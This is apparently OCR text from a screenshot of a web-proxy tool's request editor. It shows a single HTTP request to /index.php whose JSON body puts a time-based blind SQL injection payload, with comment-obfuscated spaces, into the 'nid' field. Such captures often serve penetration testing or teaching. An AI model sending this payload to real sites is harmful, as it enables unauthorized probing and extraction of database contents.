 Go Cancel < ▼ > ▼ Targe
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /index.php HTTP/1.1
Host: jsc.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 78
{"act":"abc","nid":"(select/**/1/**/from/**/(select/**/sleep(5))x)","uid":111}